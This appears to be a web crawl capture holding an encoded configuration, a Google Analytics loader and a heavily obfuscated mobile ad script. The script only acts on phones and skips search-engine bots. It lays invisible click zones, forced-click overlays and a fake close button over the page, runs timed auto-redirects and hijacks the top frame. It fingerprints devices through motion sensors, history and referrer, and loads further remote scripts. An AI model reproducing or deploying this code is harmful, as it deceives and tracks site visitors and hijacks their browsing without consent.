

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1711gc.ncdxo6.com:8005/d/4085?t=0.15540646711346473
body_size: 1081
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1K{K}Qs0K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sno{K@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}}p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}}p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}0@1m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.cdtfcdc.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-T2EMC0HWWP\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-T2EMC0HWWP\');");
document.writeln("</script>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17b80e624fa7558fcgg.lzicw0.com:8005/sc/4085?n=egtabyyp
body_size: 16083
content:
(function(_0x273676,_0x187a31){var _0x2422ea=a0_0x4118,_0x2ba9e4=_0x273676();while(!![]){try{var _0x43e9ac=parseInt(_0x2422ea(0x112))/0x1*(-parseInt(_0x2422ea(0x11f))/0x2)+parseInt(_0x2422ea(0x128))/0x3*(parseInt(_0x2422ea(0x109))/0x4)+-parseInt(_0x2422ea(0x10e))/0x5+-parseInt(_0x2422ea(0x107))/0x6*(-parseInt(_0x2422ea(0x11e))/0x7)+parseInt(_0x2422ea(0x117))/0x8*(-parseInt(_0x2422ea(0x10a))/0x9)+parseInt(_0x2422ea(0x10d))/0xa+parseInt(_0x2422ea(0x118))/0xb;if(_0x43e9ac===_0x187a31)break;else _0x2ba9e4['push'](_0x2ba9e4['shift']());}catch(_0x21c3d4){_0x2ba9e4['push'](_0x2ba9e4['shift']());}}}(a0_0x2837,0xaff9f));function gougouEvent(_0x2e7d2d,_0x4eb889){var _0x4410be=a0_0x4118,_0x45d8ef={'CAAep':function(_0x5b1a9e,_0x265fb8){return _0x5b1a9e==_0x265fb8;},'RJZAF':_0x4410be(0x127),'vxzUn':function(_0x2b6beb,_0x4328b7){return _0x2b6beb<_0x4328b7;},'urBnb':function(_0x4e66d7,_0x3dde7e){return _0x4e66d7+_0x3dde7e;},'wuBrB':function(_0x1ef202,_0x1e4377){return _0x1ef202>=_0x1e4377;},'aLwhi':function(_0xb6890b,_0x4d8941){return _0xb6890b-_0x4d8941;},'naBkR':function(_0x4a5560,_0x5a472c){return _0x4a5560<_0x5a472c;},'WFnmC':function(_0x38e380,_0x4328c3){return _0x38e380-_0x4328c3;},'WLEcd':_0x4410be(0x108),'BpHOO':function(_0x399e0c,_0x52d7e2){return _0x399e0c==_0x52d7e2;},'bnhJQ':function(_0x4be280,_0x4c487c){return _0x4be280<_0x4c487c;},'SXKmJ':function(_0x49bcd4,_0x21b15a){return _0x49bcd4>_0x21b15a;},'dpmvJ':function(_0x4cc308,_0x2c2ce7){return _0x4cc308<_0x2c2ce7;},'bTpHu':function(_0x51c777,_0x1acddc){return _0x51c777-_0x1acddc;},'BKqfM':function(_0xf9e7da,_0x282f8e){return _0xf9e7da*_0x282f8e;},'JbVrr':_0x4410be(0x119)};window[_0x4410be(0x11c)](_0x45d8ef['JbVrr'],function(){var _0x1d5a8a=_0x4410be,_0x5d18ed=(event||window[_0x1d5a8a(0x122)])[_0x1d5a8a(0x12b)][0x0][_0x1d5a8a(0x12a)];if(_0x45d8ef['CAAep']('1',_0x4eb889[_0x1d5a8a(0x125)])){if(_0x5d18ed<_0x4eb889['height'])try{_0x4eb889['type']=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x23df15){_0x2e7d2d[_0x1d5a8a(0x111)](_0x23df15);}else{if(_0x45d8ef[_0x1d5a8a(0x123)](_0x5d18ed,_0x45d8ef[_0x1d5a8a(0x115)](_0x4eb889['height'],_0x4eb889[_0x1d5a8a(0x10c)])))try{_0x45d8ef[_0x1d5a8a(0x116)](_0x2e7d2d[_0x1d5a8a(0x10b)](),0xa)&&(_0x4eb889[_0x1d5a8a(0x11a)]='hidden',_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889));}catch(_0x17c5b5){_0x2e7d2d['catch'](_0x17c5b5);}}}else{var _0x195339=_0x2e7d2d['ginHei']();if(_0x45d8ef[_0x1d5a8a(0x123)](_0x45d8ef[_0x1d5a8a(0x124)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x32a2db){_0x2e7d2d[_0x1d5a8a(0x111)](_0x32a2db);}else{if(_0x45d8ef[_0x1d5a8a(0x11b)](_0x45d8ef[_0x1d5a8a(0x11d)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]+_0x4eb889[_0x1d5a8a(0x10c)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef[_0x1d5a8a(0x121)],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x1a159e){_0x2e7d2d[_0x1d5a8a(0x111)](_0x1a159e);}}}}),window[_0x4410be(0x11c)](_0x4410be(0x129),function(){var _0x5452cd=_0x4410be,_0x54ab86=(event||window[_0x5452cd(0x122)])[_0x5452cd(0x126)][0x0][_0x5452cd(0x12a)];if(_0x45d8ef[_0x5452cd(0x113)]('1',_0x4eb889[_0x5452cd(0x125)])){if(_0x45d8ef['bnhJQ'](_0x54ab86,_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0xdd9d4f){_0x2e7d2d[_0x5452cd(0x111)](_0xdd9d4f);}else{if(_0x54ab86<_0x4eb889[_0x5452cd(0x120)]+0.7*_0x4eb889['hiheight'])try{_0x2e7d2d[_0x5452cd(0x10b)]()>=0xa&&(_0x4eb889[_0x5452cd(0x11a)]='hidden',_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889));}catch(_0x1f5ec6){_0x2e7d2d[_0x5452cd(0x111)](_0x1f5ec6);}}}else{var _0x15b202=_0x2e7d2d[_0x5452cd(0x110)]();if(_0x15b202>0x0&&_0x45d8ef[_0x5452cd(0x10f)](_0x54ab86,0x0)){if(_0x45d8ef[_0x5452cd(0x11b)](_0x45d8ef[_0x5452cd(0x124)](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x5452cd(0x127),_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0x2657a8){_0x2e7d2d[_0x5452cd(0x111)](_0x2657a8);}else{if(_0x45d8ef['dpmvJ'](_0x45d8ef['bTpHu'](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]+_0x45d8ef['BKqfM'](0.7,_0x4eb889[_0x5452cd(0x10c)])))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef[_0x5452cd(0x121)],_0x2e7d2d['open'](_0x4eb889);}catch(_0x2b1b58){_0x2e7d2d['catch'](_0x2b1b58);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+d):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+d+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.9j2h4m6n8o.com:8005/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),function(e){'use strict';!(function(){var t=window,n=document,o=e,i=('https:'===n.location.protocol?'https://':'http://')+'mxana.tacool.com/sdk.js',r=n.createElement('script'),c=n.getElementsByTagName('script')[0];r.type='text/javascript',r.setAttribute('charset','UTF-8'),r.async=!0,r.src=i,r.id='MXA_COLLECT',o.d=r;r.onload=function(){t.MXA&&t.MXA.init&&t.MXA.init(o);},c.parentNode.insertBefore(r,c);}());}({id:'c1-BDpoxTLq'}),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"go0{n=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}1}}p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}}p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x4118(_0x45b1fb,_0x2382b9){_0x45b1fb=_0x45b1fb-0x107;var _0x2837f1=a0_0x2837();var _0x4118f1=_0x2837f1[_0x45b1fb];return _0x4118f1;}function a0_0x2837(){var _0x923add=['399PbAMHH','4PmwHbI','height','WLEcd','event','vxzUn','aLwhi','position','changedTouches','good','45189EEOTkM','touchend','clientY','touches','65130qhnhAR','hidden','76PwtDaI','18153GUKivs','gtop','hiheight','14258020rFIvSn','3074465PyWXVT','SXKmJ','ginHei','catch','462489ElVzxb','BpHOO','open','urBnb','wuBrB','1648DQmVfS','3799818TKnaFL','touchstart','type','naBkR','addEventListener','WFnmC'];a0_0x2837=function(){return _0x923add;};return a0_0x2837();}
var egtabyyp_is_ws = egtabyyp_is_kk = 1;